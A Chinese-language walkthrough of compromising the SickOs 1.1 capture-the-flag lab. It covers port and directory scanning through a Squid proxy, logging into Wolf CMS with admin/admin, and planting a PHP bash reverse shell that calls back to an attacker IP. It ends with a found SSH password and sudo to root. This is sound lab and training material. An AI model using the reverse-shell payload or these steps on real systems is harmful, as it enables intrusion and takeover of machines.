SickOs1.1

arp-scan -l 找到ip 192.168.111.131



先简单做一下信息收集

1 | nmap -p- 192.168.111.131 //扫不出来任何东西,百思不得其解, |

发现开了3个端口,3128见许多次了,是做代理转发的,



nmap --min-rate 100000 -sU -p22,3128,8080 192.168.111.131



继续通过dirb\dirsearch进行信息收集,,,,发现扫不通,8080端口扫不到任何东西,加上-p参数之后可以了,

dirb http://192.168.111.131/ -p http://192.168.111.131:3128/ dirsearch -u 192.168.111.131 --proxy=http://192.168.111.131:3128





扫到robots.txt,提示/wolfcms目录,是一个cms,在后台点点点之后发现可能有注入点,通过Google搜索找到了cms的后台登录,并且尝试弱口令登上了

admin/admin

找了半天,最后发现在



<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/1234 0>&1'"); ?>

最关键的一步,右侧View才能运行代码

1 |

|

python -c 'import pty; pty.spawn("/bin/bash")' 获得交互式shell



这里找到了mysql账号,找了一圈也没有什么信息。现在开启上帝视角,我们是可以查看/etc/passwd的,

然后可以通过ssh sickos@192.168.111.131 密码是john@123。然后sudo -l发现有3个ALL权限,sudo /bin/bash获得root的shell